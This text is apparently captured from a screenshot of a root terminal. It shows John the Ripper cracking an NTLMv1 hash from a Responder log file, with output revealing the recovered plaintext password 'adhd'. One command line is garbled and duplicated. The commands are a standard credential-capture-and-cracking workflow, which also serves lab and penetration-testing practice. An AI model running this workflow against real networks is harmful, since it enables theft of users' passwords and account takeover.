 Administrator: Windows Power
root@DESKTOP-I1T2G01: /opt/
root@DESKTOP-I1T2G01:/opt/Responder# cd logs/
root@DESKTOP-I1T2G01:/opt/Responder/logs# /opt/JohnTheRipper/run/john --format=netntlm ./HTTP-NTLMv1Ripper/run/john --format=netntl
P-NTLMv1-172.31.96.1.txt ^C
root@DESKTOP-I1T2G01:/opt/Responder/logs# /opt/JohnTheRipper/run/john --format=netntlm ./HTTP-NTLMv1-172.31.96.1.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlm, NTLMv1 C/R [MD4 DES (ESS MD5) 256/256 AVX2 8x3])
Warning: no OpenMP support for this hash type, consider --fork=2
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
adhd (adhd)
1g 0:00:00:00 DONE 1/3 (2023-03-02 12:07) 100.0g/s 100800p/s 100800c/s 100800C/s adhd..L81969233f90210c69a0f0c079c
Use the "--show --format=netntlm" options to display all of the cracked passwords reliably
Session completed.
root@DESKTOP-I1T2G01:/opt/Responder/logs#